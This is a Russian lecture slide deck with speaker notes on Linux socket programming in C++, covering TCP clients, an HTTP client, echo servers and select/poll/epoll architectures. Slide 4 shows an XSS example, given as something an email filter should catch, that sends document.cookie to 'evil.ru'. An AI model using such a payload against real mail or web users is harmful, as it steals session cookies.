Slide 1
Углубленное программирование на C/C++
Лекция №7
Могилин Виктор
Notes:
1. Мы не будем разбирать TCP. Только практическое применение. Я постарался изложить основы, снабдив примерами из жизни и практическими рекомендациями.
2. Хочется, чтобы лекция была интерактивной - т.е. будем решать вопросы сразу по мере появления
3. Все примеры - linux only
Что именно я хочу рассказать на лекции?
показать, что происходит на низком уровне при обмене данных через сеть
показать, какие архитектуры бывают в сетевых приложениях, сравнить их
привести примеры

Slide 2

Некоторые вопросы проектирования сетевых приложений
«Нативный» код (linux)
Архитектура “one client - one process” (apache)
Архитектура c мультиплексированием (nginx)
Архитектура в асинхронном стиле (asio)
Notes:
Введение:
1. Сначала говорим о «нативных» функциях, предназначенных для работы с TCP в unix/linux. Этого уже достаточно, чтобы сделать простые клиент (http-запрос) и сервер (пример echo-сервера);
2. Архитектура типа “апач” (пример с prefork)
3. Мультиплексирование - архитектура типа nginx (пример event loop: select/poll/epoll)
4. Очередь (пример с boost::asio)

Slide 3

Где мы можем столкнуться с сетью в высоконагруженном сервисе?
Notes:
Я хочу начать с забавной истории. Необходимо дать 10-15 секунд для ознакомления со слайдом…

Slide 4
Как отличить «плохое» письмо от «хорошего»?
// Тут легко понять - что-то неладное!
<div style="list-style:url(http://foo.f)\20url
(javascript: send(document.cookie, 'http://evil.ru/scrip1.php')); ">
hello world!
</div>
// А что делать с картинками? Заведем std::vector<std::string> imgs !
// imgs.emplace_back("bad.com/picture.jpg");
<img src = "http://bad.com/picture.jpg">
// imgs.emplace_back("good.com/picture.jpg"); <img src = "http://good.com/picture.jpg">
// check_images(imgs);
Notes:
Мы можем найти и обезвредить явные угрозы, например вот такой XSS.
Но не можем только по адресу картинки понять, «плохая» она или «хорошая».

Slide 5

Решение: memcached
Notes:
Т.е. мы ее (сеть) не видим, а она есть :)

Slide 6

На самом деле...
~ правило 200мсек
подсистемы - разделены, т.к.
- удобнее поддерживать
- уменьшение влияния
- RAM для всех не хватит
Notes:
Суть:
1 Когда клиентов становится слишком много, общие сервисы удобно “вынести за скобки”
2 В архитектуре нашего сервиса мы бы, может, и хотели бы не использовать сеть, но вынуждены,
т.к. данные не вмещаются на один физический сервер. (почта, социальная сеть, поиск, игровой сервер,...)

Slide 7

Что такое “нативный” сетевой код?
Notes:
“Общаются” между собой процессы из совершенно разнородных сред.
На низком уровне любой процесс, написанный на любом языке и работающий на любой платформе, оперирует небольшим множеством системных вызовов.

Slide 8
Базовые функции: socket()
#include <sys/socket.h> int socket(int domain, int type, int protocol);
domain - Protocol Family - набор протоколов
PF_UNIX // unix-сокеты, локальные (файлик)
PF_INET/PF_INET6 // IPv4/IPv6 сокет
PF_PACKET // низкоуровненвый интерфейс
type - тип коммуникации
SOCK_STREAM // гарантирует доставку, последовательный протокол
SOCK_DGRAM // UDP
SOCK_RAW // Raw-сокеты, низкий уровень
protocol - конкретный протокол
/etc/protocols // список возможных
0 // протокол по умолчанию для выбранного семейства
IPPROTO_TCP // можно задать явно

Slide 9
Базовые функции: socket()
// TCP
int sd = socket( /*Protocol Family*/ PF_INET, SOCK_STREAM, IPPROTO_TCP); if (sd <= 0) throw std::runtime_error(std::string(strerror(errno)));
// UDP
int sd = socket( /*Protocol Family*/ PF_INET, SOCK_DGRAM, IPPROTO_TCP); if (sd <= 0) throw std::runtime_error(std::string(strerror(errno)));

Slide 10
Базовые функции: connect()
Создали сокет, теперь можно “коннектиться”. Но куда?
Утилиты: ping, host, dig, nslookup, telnet
me@ubuntu:$ host e.mail.ru e.mail.ru has address 94.100.180.215 e.mail.ru has address 94.100.180.216 e.mail.ru has address 217.69.139.215
me@ubuntu:$ telnet e.mail.ru 443 # OK!
me@ubuntu:$ host e.mail.ri Host e.mail.ri not found: 3(NXDOMAIN)
me@ubuntu:$ telnet e.mail.ri 443 # telnet: e.mail.ri: Name or service not known
Notes:
Тут надо показать пример в консоли!
Можно коннектиться куда-то туда, что мы видим, куда имеем доступ, и что готово нас принять.
То есть, на “той стороне” также должен быть открыт сокет, того же протокола.

Slide 11
Базовые функции: connect()
#include <sys/socket.h> // connect, AF_INET #include <netdb.h> // gethostbyname #include <netinet/in.h> // struct sockaddr_in
// STREAM and DGRAM int connect(int sockfd,
const struct sockaddr *serv_addr,
socklen_t addrlen);
struct hostent *gethostbyname(const char *name);

Slide 12
Базовые функции: connect()
void Client::connect(const std::string &host /*e.mail.ru*/, int port) {
int sd = socket(PF_INET, SOCK_STREAM, 0);
struct hostent* hp = gethostbyname(host.c_str());
if (NULL == hp) throw runtime_error(std::string(strerror(errno))); struct sockaddr_in addr; // КУДА ИДЕМ?
memset(&addr, 0, sizeof(addr));
addr.sin_family = AF_INET; // Address Family only AF_INET ! addr.sin_port = htons(port); // big/little endian memcpy(&addr.sin_addr, hp->h_addr, hp->h_length); int connected = connect(sd, (struct sockaddr*)&addr, sizeof(addr)); if (connected != 0) throw runtime_error(std::string(strerror(errno)));
}
Notes:
Чтобы подконнектиться, надо сначала зарезолвить адрес.
gethostbyname() - не единственная функция, которая умеет резолвить адреса.
например, есть еще функции семейства inet_aton() из <arpa/inet.h>. они без переконвертации умеют получать struct sockaddr_in, но работают только с адресами вида:
inet_aton(“127.0.0.1”, &addr.sin_addr)
connect() по-разному ведет себя для STREAM и DGRAM сокетов.
для STREAM - с той стороны нужен такой же STREAM.
для DGRAM - connect() устанавливает endpoint, в который можно слать данные (а в другие нельзя). здесь можно будет вызвать connect() еще раз и поменять remote endpoint.

Slide 13
Базовые функции: send()
#include <sys/socket.h> ssize_t send(int sd, const void *msg, size_t len, int flags);
ssize_t sendto(int sd,
const void *msg,
size_t len,
int flags,
struct sockaddr *to,
socklen_t еlen);
ssize_t sendmsg(int sd, const struct msghdr *msg, int flags);
Notes:
Приконнектились, теперь можно что-то послать

Slide 14
Базовые функции: send()
// плохо!
std::string msg = "hello!"; ssize_t n = send(sd, msg.data(), msg.size(), 0);
// хорошо! void Client::send(int sd, const std::string &msg) { size_t left = msg.size(); ssize_t sent = 0; while (left > 0) { sent = ::send(sd, msg.data() + sent, msg.size() - sent, flags); if (-1 == sent) throw std::runtime_error(std::string(strerror(errno))); left -= sent; } }
Notes:
Опасность! даже на локальном компьютере send() не отправляет за раз всю пачку.
Т.к. она может не поместиться в системный буфер (если отправляем большую строку), или буфер может быть уже заполнен и т.д.
Нужен цикл!

Slide 15
Базовые функции: recv()
#include <sys/socket.h> int recv(int sd, void *buf, size_t len, int flags);

Slide 16
Базовые функции: recv()
std::string Client::recv(int sd) { char buf[128]; // Почему именно 128? int n = ::recv(sd, buf, sizeof(buf), /*flags*/0); if (-1 == n) throw runtime_error(std::string(strerror(errno))); return std::string(ret, ret + n); }
Проблема: как узнать, сколько байт нужно читать?
Данные есть в ядре, но их надо доставить в клиентский код.
Решение: зависит от ситуации (от протокола).
Notes:
Ядро, может, уже прочитало все данные. Но вернет столько, сколько влезет в буфер.

Slide 17
Базовые функции: close()
#include <unistd.h> // закрывает и файлы, и сокеты... int close(int sd);
Notes:
Надо не забывать чистить за собой и закрывать сокет! Иначе попадаем в “too many open files”

Slide 18
Базовые функции: пример
me@ubuntu:$ telnet park.mail.ru 80
Trying 185.5.138.251...
Connected to park.mail.ru.
Escape character is '^]'.
123
HTTP/1.1 400 Bad Request
Server: nginx
Content-Type: text/html
Content-Length: 166
Connection: close
<html>
<head><title>400 Bad Request</title></head>
</html>
Connection closed by foreign host.

Slide 19
class Client
class Client {
int m_Sd; public: Client() : m_Sd(-1) {} ~Client() { if (m_Sd > 0) close(m_Sd); } public: void connect(const std::string &host, int port) throw (exception); void send(const std::string &s) throw (exception); std::string recv() throw (exception); void query(const std::string &query,
std::function<void(const std::string &s)> callback); };
Notes:
Этого достаточно для того, чтобы сделать базовый tcp-клиент и начать использовать сеть!
Знакомимся с концепцией std::function

Slide 20
class Client: query
void Client::query(const std::string &query,
std::function<void(const std::string &s)> callback) { send(query); std::string res = recv(); callback(res); }
Notes:
Возможная реализация
Знакомимся с концепцией std::function

Slide 21

Пример простого http-клиента
Notes:
что такое http-запрос?

Slide 22
Http-клиент: query
ubuntu:~$ curl -v http://park.mail.ru/feed
* Connected to park.mail.ru (185.5.138.251) port 80 (#0)
> GET /feed HTTP/1.1
> User-Agent: curl/7.35.0
> Host: park.mail.ru
>
< HTTP/1.1 302 Moved Temporarily
< Date: Sun, 27 Mar 2016 19:43:12 GMT
< Content-Type: text/html
< Content-Length: 154
< Location: https://park.mail.ru/feed
<
<html>
<head><title>302 Found</title></head>
<body><h1>302 Found</h1><hr>nginx</body></html>
Notes:
что такое http-запрос?

Slide 23
Http-клиент: query
GET /people/?q=v.mogilin HTTP/1.1
Host: park.mail.ru
Или:
std::string q =
“GET /people/?q=v.mogilin HTTP/1.1\r\nHost: park.mail.ru\r\n\r\n”;
Или:
struct HttpQuery { HttpQuery(const string &q, const string &h) : q_(q), h_(h) {}
string make() {return “GET ”+q_+“ HTTP/1.1\r\nHost: ”+h_+“\r\n\r\n”;} std::string q_; std::string h_; };
Notes:
что такое http-запрос?

Slide 24
Http-клиент: неудачная попытка
HttpQuery q(“/inbox”, “e.mail.ru”);
Client http_client; http_client.connect(q.host, 80); http_client.query(q.make(),
[](const std::string &resp)->void { std::string::size_type pos = resp.find("\r\n\r\n"); if (pos == std::string::npos) throw runtime_error("error receive headers");
std::cout << resp.substr(pos + 1, std::string::npos) << endl; });
me@ubuntu:$ ./http_client
exception: error receive headers #Приняли не все, 128 байт - мало!
Notes:
знакомимся с лямбдами.
почему получаем ошибку? потому что ответ от сервера “большой”.

Slide 25
Http-клиент: удачная попытка
Попробуем пофиксить:
std::string Client::recv() throw (std::exception) { char buf[1024]; // было 128 байт
...
}
me@ubuntu:$ ./http_client
HTTP/1.1 200 Ok
Server: nginx
Date: Sun, 22 Nov 2015 19:09:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 10385
Set-Cookie: yp=; Expires=Thu, 24 19:09:51 GMT; Path=/
Notes:
Окей, теперь это работает.
Но что, если заголовки будут еще больше? Или сервер пришлет ответ в двух отдельных tcp-пакетах?

Slide 26
Http-клиент: проблемы
Что, если заголовки будут еще больше?
Что, если сервер пришлет ответ в двух отдельных tcp-пакетах?

Slide 27
Http-клиент: попытка написать универсальное чтение
std::string Client::recv() throw (std::exception) { std::string ret; char buf[1024]; while (true) { int n = ::recv(m_Sd, buf, sizeof(buf), /*flags*/0); if (-1 == n) handle_error(); if (0 == n) break; ret.append(buf, n); } return ret; }
me@ubuntu:$ ./http_client #...oooops! Программа заблокировалась!
Notes:
recv() на блокирующем сокете ждет вечно.

Slide 28
recv() на блокирующем сокете
int n = ::recv(m_Sd, buf, sizeof(buf), /*flags*/0);
n > 0, есть данные;
n = -1, ошибка чтения;
n = 0, endpoint закрылся - можно делать close() и все сначала.
Следствие: если данных нет и ошибок нет - recv() “висит” бесконечно.
Почему закрывается endpoint?
“на той стороне” сделали close()/shutdown();
ошибки сети;
restart сервера “с той стороны” (в том числе sigsegv e.t.c.)
Следствие: если сервер “падает” по ошибке программиста, все клиенты получают дисконнект и будут вынуждены переустанавливать соединение.
Notes:
вот почему важно аккуратно работать с памятью и не тратить ресурсы!
во время перезагрузки сервиса все клиенты получают дисконнект!

Slide 29
Http-клиент: неблокирующий recv()
std::string Client::recv() throw (std::exception) { char buf[1024]; while (true) { int n = ::recv(m_Sd, buf, sizeof(buf), MSG_DONTWAIT); if (-1 == n)
throw std::runtime_error(“read: " + string(strerror(errno))); ... } return ret; }
me@ubuntu:$ ./http_client
read: Resource temporarily unavailable # дошли до recv() раньше, чем пришел ответ
Notes:
recv() на неблокирующем сокете не ждет! если нет данных, управление возвращается мгновенно!

Slide 30
fcntl() - обычный способ сделать сокет неблокирующим
#include <fcntl.h> #include <unistd.h>
int fcntl(int fd, int cmd, long arg); void Client::setNonBlocked(bool opt) throw (std::exception) { int flags = fcntl(m_Sd, F_GETFL, 0); int new_flags = (opt)? (flags | O_NONBLOCK) : (flags & ~O_NONBLOCK); if (fcntl(m_Sd, F_SETFL, new_flags) == -1) throw runtime_error("nonblocked: " + string(strerror(errno))); }
Теперь не блокируются:
connect (возвратит -1)
recv/send (даже без флага MSG_DONTWAIT)
accept (будет позже, для сервера)
Notes:
fcntl - большая общая системная функция, непереносима на другие платформы

Slide 31
recv() на неблокирующем сокете
int n = ::recv(m_Sd, buf, sizeof(buf), MSG_DONTWAIT);
n > 0, есть данные;
n = 0, endpoint закрылся, можно делать close();
n = -1 && errno == EAGAIN, пока что нет данных, но может будут;
n = -1 && errno != EAGAIN, ошибка;

Slide 32
Http-клиент: неблокирующий recv() + sleep()
std::string Client::recv() throw (std::exception) { std::string ret; char buf[1024]; while (true) {
sleep(1); int n = ::recv(m_Sd, buf, sizeof(buf), MSG_DONTWAIT);
if (-1 == n && errno != EAGAIN)
throw runtime_error("read: " + string(strerror(errno)));
if (-1 == n || 0 == n) break; ret.append(buf, n); } return ret; }
ОК! Подведем промежуточный итог (следующий слайд).

Slide 33
Http-клиент: неблокирующий recv() + sleep() - итог
Итак, мы:
Принимаем все сообщение, любой длины;
Никогда не заблокируемся;
Обрабатываем ошибки;
Но! Мы тормозим.
Даже если сервер ответил за 1мс, мы ждем 1 секунду.
Надо еще улучшить!

Slide 34
setsockopt(): свойства сокета, пример с установкой таймаута
#include <sys/socket.h> int getsockopt(int s, int level, int optname, void *val, socklen_t *len); int setsockopt(int s, int level, int name, const void *v, socklen_t len);
level: SOL_SOCKET - уровень сокета, TCP - уровень tcp, ...
void Socket::setRcvTimeout(int sec, int microsec) throw (std::exception) { struct timeval tv; tv.tv_sec = sec; tv.tv_usec = microsec; if (setsockopt(m_Sd, SOL_SOCKET, SO_RCVTIMEO, &tv, sizeof(tv)) != 0) throw runtime_error("rcvtimeout: " + string(strerror(errno))); }
Теперь на блокирующем сокете может быть EAGAIN.

Slide 35
Http-клиент: как правильно?
Используем длину контента + таймауты!
В http - “Content-Length: 10385”
В memcached - количество “\r\n”
Для реализации нам понадобятся:
1. уметь парсить протокол - получать длину;
2. recv_exactly() - прочитать ровно n байт;
3. сокет с таймаутом.

Slide 36
Http-клиент: парсинг
// static
bool parse_protocol(const std::string &buf, size_t &bytes_left) { std::string::size_type hdr_end_pos = buf.find("\r\n\r\n"); if (hdr_end_pos == std::string::npos) return false; std::string body = buf.substr(hdr_end_pos + 4, std::string::npos);
// берем длину из Content-Length: 10385 std::string::size_type pos = buf.find("Content-Length: ");
…
bytes_left = 10385 - body.size(); return true; }

Slide 37
Http-клиент: recv_exactly()
std::string Client::recv(size_t bytes) throw (std::exception) { char *buf = new char[bytes]; size_t r = 0; while (r != bytes) { ssize_t rc = ::recv(m_Sd, buf + r, bytes - r, 0); if (rc == -1 || rc == 0) throw std::runtime_error("read: " + string(strerror(errno))); r += rc; } std::string ret(buf, buf + bytes); delete [] buf; return ret; }
*кто увидит на этом слайде утечку памяти - молодец :)
Notes:
Здесь тест на внимательность.. Требуется заметить утечку в коде. Экономия места :)

Slide 38
Http-клиент: установим таймаут в блокирующий сокет
Client http_client; http_client.connect(q->host, 80); http_client.setRcvTimeout(/*sec*/2, /*microsec*/0);

Slide 39
Http-клиент: длина контента + таймауты - итог
std::string Client::recv() throw (std::exception) { std::string ret; char buf[128]; while (true) { int n = ::recv(m_Sd, buf, sizeof(buf), 0); if (-1 == n && errno != EAGAIN) throw runtime_error("read"); if (0 == n || -1 == n) break; size_t bytes_left = 0; ret.append(buf, n); if (parse_protocol(ret, bytes_left)) return ret + recv(bytes_left); } return ret; }
Notes:
Что мы получили?
Для быстрых серверов мы работаем быстро
Для медленных серверов мы работаем с той скоростью, какую диктует нам бизнес-логика

Slide 40
Клиентский код: выводы
1. Блокироваться, тормозить - плохо для юзабилити => таймауты.
2. Прикладной протокол лучше проектировать так, чтобы сообщения содержали длину, иначе сложно эффективно читать.
Пример: send() - хотим отправить сообщение msg: std::stringstream total_msg;
uint32_t msg_len = msg.size(); total_msg.write(reinterpret_cast<char*> (&msg_len), sizeof(uint32_t)); total_msg << msg; client->send(total_msg); receive() в 2 этапа: recv_exactly(sizeof(uint32_t)); // получаем длину всего сообщения recv_exactly(data_size);

Slide 41
Базовые функции: bind()
#include <sys/socket.h> int bind(int sockfd, struct sockaddr *my_addr, socklen_t addrlen);
struct sockaddr_in serv_addr; memset(&serv_addr, 0, sizeof(serv_addr)); serv_addr.sin_family = AF_INET; serv_addr.sin_port = htons(port); serv_addr.sin_addr.s_addr = htonl(INADDR_ANY); if (bind(sd, (struct sockaddr*)&serv_addr, sizeof(serv_addr)) < 0) throw std::runtime_error("bind: " + std::string(strerror(errno)));
*Теперь к этому сокету можно будет обратиться
Notes:
man: bind() привязывает к сокету sd локальный адрес serv_addr. Теперь к этому сокету можно будет обратиться.

Slide 42
Базовые функции: bind() - что такое INADDR_ANY?
./simple_server --port 7777
1. serv_addr.sin_addr.s_addr = htonl(INADDR_ANY);
telnet localhost 7777 # OK
telnet 127.0.0.1 777 # OK
telnet 192.168.70.129 7777 # OK
2. serv_addr.sin_addr.s_addr = htonl(INADDR_LOOPBACK);
telnet localhost 7777 #Connection refused
telnet 127.0.0.1 777 # OK
telnet 192.168.70.129 7777 # Connection refused
3. serv_addr.sin_addr.s_addr = inet_addr("192.168.70.129");
telnet localhost 7777 # Connection refused
telnet 127.0.0.1 777 # Connection refused
telnet 192.168.70.129 7777 # OK

Slide 43
Базовые функции: listen()
#include <sys/socket.h> int listen(int sd, int backlog); // backlog - используется ядром void Socket::createServerSocket(uint32_t port, uint32_t queue_size) { int sd = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP); struct sockaddr_in serv_addr; memset(&serv_addr, 0, sizeof(serv_addr)); serv_addr.sin_family = AF_INET; serv_addr.sin_addr.s_addr = htonl(INADDR_ANY); serv_addr.sin_port = htons(port); bind(sd, (struct sockaddr*)&serv_addr, sizeof(serv_addr))) ::listen(sd, listen_queue_size); m_Sd = sd; }
Notes:
Переводит в режим LISTEN.

Slide 44
Базовые функции: listen()
me@ubuntu:$ ./simple_server --port 7777
me@ubuntu:$ netstat -antp | fgrep simple_server
tcp 0 0.0.0.0:7777 0.0.0.0:* LISTEN 15884/simple_server
Позволяет просматривать список и состояние сокетов в системе:
TCP/UDP/Unix
LISTEN, ESTABLISHED e.t.c.
Notes:
можно посмотреть состояние сокетов:
LISTEN
ESTABLISHED
...

Slide 45
Базовые функции: accept()
#include <sys/socket.h>
// sd = bind() + listen() int accept(int sd, struct sockaddr *addr, socklen_t *addrlen);
Самый важный вызов для tcp сервера:
Извлекает первый запрос на соединение из очереди listen;
Создает новый сокет, возвращает его дескриптор;
Заполняет информацию о клиенте и кладет ее в addr (с какого порта и адреса пришел клиент?).

Slide 46
Базовые функции: accept()
// m_Sd = слушающий сокет, bind() + listen() std::shared_ptr<Client> Server::accept() throw (std::exception) { struct sockaddr_in client; // Откуда клиент? memset(&client, 0, sizeof(client)); socklen_t cli_len = sizeof(client); int cli_sd = ::accept(m_Sd, (struct sockaddr*)&client, &cli_len); std::cout << "+client: " << cli_sd
<< ", from: " << int2ipv4(client.sin_addr.s_addr)
<< std::endl; return std::make_shared<Client>(cli_sd); }
+client: 4, from: 127.0.0.1

Slide 47
class Server
class Server { public: Server() : m_Sd(-1) {}
~Socket() { if (m_Sd > 0) close(m_Sd); }
void createServerSocket(uint32_t port, uint32_t queue_size); public: void send(const std::string &s) throw (exception); std::string recv() throw (exception); std::shared_ptr<Client> accept() throw (exception);
void setRcvTimeout(int sec, int microsec) throw (exception);
private: int m_Sd; };

Slide 48
echo-сервер для одного клиента
Server serv; serv.createServerSocket(std::stoi(std::string(argv[1])), /*backlog*/25); while(true) { std::shared_ptr<Client> client = serv.accept(); client_work(client); }
void client_work(std::shared_ptr<Client> client) { client->setRcvTimeout(/*sec*/30, /*microsec*/0); while (true) try { std::string line = client->recv(); client->send("echo: " + line + "\n"); } catch(const std::exception &e) { return; }
}
Notes:
Надо запомнить эту client_work - она нам еще пригодится!!!

Slide 49
Клиентский и серверный код: рекомендации
Сеть - медленная:
помнить про 200мсек;
меньше round trips (иногда лучше “select *”, чем “select id”);
упаковка/сжатие (меньше данных - больше скорость, если есть cpu);
Сеть - ненадежная:
down/flap в любой момент (обязательна проверка ret-кодов функций);
тормоза в любой момент (таймауты! часто лучше показать письмо, не проверив картинку в memcached);
Сеть - сильно подвержена влиянию системы:
кончаются ресурсы (“Too many open files”, порты, обязателен close);
memory (OOM Killer) - причина массовых дисконнектов (free/delete);
cpu100% - причина тормозов для внешних сервисов. общую рекомендацию дать трудно, просто надо аккуратно писать код и не грузить cpu :)

Slide 50
Архитектура: как обрабатывать нескольких клиентов одновременно?
fork()
копирует процесс, включая таблицу дескрипторов;
ОС решает, в какой принимать данные (accept);
ОС решает, в какой принимать данные (recv);
писать можно в оба дескриптора после форка;
закрытие в одном оставляет в другом живым!
thread()
копирует лишь часть процесса;
дескрипторы остаются общими.
multiplexing
ничего не копирует, работает в ядре.

Slide 51

one client - one process
new/malloc

Slide 52
Простой вариант: fork/thread на каждое соединение
Server serv; serv.createServerSocket(port, 25); while(true) { std::shared_ptr<Client> client = serv.accept();
thread t (client_work(client)); // или fork() + client_work() }
Суперпросто реализовать.
Рост потребления ресурсов не контролируется (fork-бомба).
Notes:
Плюс рассказать про пул потоков

Slide 53
Prefork
Socket serv; serv.createServerSocket(port, 25); pid_t pid = fork(); if (pid > 0) std::cerr << "parent: " << getpid() << std::endl; else std::cerr << "child: " << getpid() << std::endl; while(true) { std::shared_ptr<Client> client = s.accept(); client_work(client); }
Apache = этот_пример + master-process.
Надежно: у каждого воркера - свое адресное пространство;
Легко горизонтально масштабировать;
Два медленных клиента “убивают” сервер.

Slide 54

Мультиплексирование

Slide 55
Мультиплексирование: как одним потоком обслуживать 10К клиентов?
Для этого необходимо уметь (быстро) понимать, доступны ли данные:
bool Client::dataAvailable() throw (std::exception) { char buf[1];
// Байт остается в буфере int n = ::recv(m_Sd, buf, sizeof(buf), MSG_PEEK); if (n > 0) return true; return false;
}

Slide 56
Мультиплексирование: “ручная” реализация
std::vector<std::shared_ptr<Client>> clients; Server serv; serv.createServerSocket(port, 25); serv.setNonBlocked(true); while(true) { usleep(100); while (auto client = serv.accept()) { client->setNonBlocked(true); clients.push_back(client); } std::for_each(clients.begin(), clients.end(), [](shared_ptr<Client> s){ if (s->dataAvailable()) s->recv(); }); }

Slide 57
multiplex server
Server serv; serv.createServerSocket(port, 25);
while(true) {
std::for_each(clients.begin(), clients.end(), [](shared_ptr<Client> s)
{ if (s->dataAvailable()) client_work(client); });
usleep(100);
}
nginx = этот_пример ^ количество_ядер + master-process.
одновременная обработка 100К клиентов
при малом количестве затраченных ресурсов
нельзя делать “тяжелые” синхронные операции

Slide 58
Мультиплексирование: select
#include <sys/select.h> int select(int n, fd_set *readfds, fd_set *writefds,
fd_set *exceptfds, struct timeval *timeout); FD_CLR(int fd, fd_set *set); FD_ISSET(int fd, fd_set *set); FD_SET(int fd, fd_set *set); FD_ZERO(fd_set *set);
достаточно эффективен
супер-портабелен
макс 1024 дескриптора
максимальный fd должен быть < 1024

Slide 59
Мультиплексирование: select, вспомогательные классы
// Базовый движок, реализует слушающий сокет
class Engine { int m_Listener; int createServerSocket(uint32_t port, uint32_t listen_queue_size); public:
explicit Engine(int port); virtual void run() =0; int listener() const { return m_Listener; } };
// Просто оболочка для сокета
struct Client { explicit Client(int _sd) : sd(_sd) {} int sd; };
Notes:
Нам понадобятся 3 класса….

Slide 60
Мультиплексирование: select
class SelectEngine: public Engine { public: explicit SelectEngine(int port): Engine(port) {} virtual void run() override;
private:
int prepare(fd_set *read_fds);
void eventLoop();
std::vector<Client> m_Clients; // Здесь храним клиентов
};
Notes:
Нам понадобятся 3 класса….

Slide 61
Мультиплексирование: select
int SelectEngine::prepare(fd_set *read_fds) {
// Инициализация структур для вызова select()
FD_ZERO(read_fds); FD_SET(listener(), read_fds); int fdmax = listener(); for (auto c: m_Clients) { if (c.sd > fdmax) fdmax = c.sd; FD_SET(c.sd, &read_fds); } return fdmax; }
Notes:
И это надо повторять в цикле!

Slide 62
Мультиплексирование: select, event loop
while (true) { fd_set read_fds; int fd_max = prepare(&read_fds); int sel = select(fdmax + 1, &read_fds, NULL, NULL, /*timeout*/NULL); for (size_t i = 0; i < m_Clients.size(); ++i) { if (!FD_ISSET(m_Clients[i].sd, &read_fds)) continue; if (m_Clients[i].sd == listener()) { m_Clients.push_back(Client(cli_sd)); } else { recv(m_Clients[i].sd, buf, sizeof(buf));
send(m_Clients[i].sd, “hello!”, sizeof(“hello!”));
} } }
Notes:
И это надо повторять в цикле!

Slide 63
Мультиплексирование: poll
#include <sys/poll.h> int poll(struct pollfd *ufds, unsigned int nfds, int timeout);
нет ограничения на макс кол-во дескрипторов
достаточно широко портабелен
менее эффективен, чем select (8-16 байт на сокет)

Slide 64
Мультиплексирование: poll
enum class client_state_t: uint8_t { WANT_READ, WANT_WRITE };
struct Client { explicit Client(int _sd): sd(_sd), state(client_state_t::WANT_READ) {} Client(int _sd, client_state_t _state) : sd(_sd), state(_state) {} int sd; client_state_t state; };
class PollEngine: public Engine {
std::vector<Client> m_Clients;
void eventLoop();
public: explicit PollEngine(int port): Engine(port) {} virtual void run() override; };

Slide 65
Мультиплексирование: poll
int PollEngine::prepare(struct pollfd *fds) {
for (size_t i = 0; i < m_Clients.size(); ++i) { fds[i].fd = m_Clients[i].sd; if (m_Clients[i].state == client_state_t::WANT_READ) fds[i].events = POLLIN; else fds[i].events = POLLOUT;
}
}
Notes:
И это надо повторять в цикле!

Slide 66
Мультиплексирование: poll, event loop
struct pollfd fds[32768];
while (true) { prepare(fds); poll(fds, m_Clients.size(), /* timeout in msec */ 0); for (size_t i = 0; i < m_Clients.size(); ++i) { if (fds[i].revents & POLLIN) { recv(m_Clients[i]); m_Clients[i].state = client_state_t::WANT_WRITE; } else if (fds[i].revents & POLLOUT) { send(fds[i].fd, "hello", sizeof("hello")); m_Clients[i].state = client_state_t::WANT_READ; } } }
Notes:
И это надо повторять в цикле!

Slide 67
Мультиплексирование: epoll
#include <sys/epoll.h> int epoll_create(int size); int epoll_ctl(int epfd, int op, int fd, struct epoll_event *event); int epoll_wait(int epfd, struct epoll_event * events,
int maxevents, int timeout);
эффективен (лучше чем poll)
нет ограничения на макс кол-во дескрипторов
не портабелен - только linux после 2.5
в сравнении с kevent/kqueue меньше возможностей

Slide 68
Мультиплексирование: epoll, event loop
int epfd = epoll_create(max_clients); struct epoll_event *events = malloc(max_clients*sizeof(struct epoll_event)); int epoll_ret = epoll_wait (epfd, events, max_clients, -1); for (int i = 0; i < epoll_ret; ++i) { if (events[i].data.fd == listener()) { struct epoll_event cli_ev;
cli_ev.data.ptr = new Client(::accept(listener()...));
cli_ev.events = EPOLLIN; epoll_ctl(epfd, EPOLL_CTL_ADD, cli_sd, &cli_ev); } else if (events[i].events & EPOLLIN) { Client *cs = static_cast<Client*>(events[i].data.ptr); cs->doRead(); } }
Notes:
Т.е. профит в том, что m_Clients теперь хранятся прямо внутри ядра!
Нет функции prepare().

Slide 69
Коннект с таймаутом (connect != recv) с помощью select
